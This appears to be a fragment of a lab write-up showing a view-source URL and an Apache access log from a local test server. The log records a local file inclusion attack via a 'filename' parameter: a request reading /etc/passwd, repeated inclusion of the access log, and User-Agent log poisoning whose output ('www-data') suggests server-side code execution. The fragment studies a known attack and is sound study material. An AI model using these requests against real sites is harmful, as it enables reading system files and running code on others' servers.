 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:57:02 +0100] "GET /probando HTTP/1.1" 404 432 "-" "PROBANDO"
14 172.17.0.1 - - [31/Jan/2023:21:57:05 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 611 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
15 172.17.0.1 - - [31/Jan/2023:21:57:54 +0100] "GET /probando HTTP/1.1" 404 432 "-" "www-data
16 "
17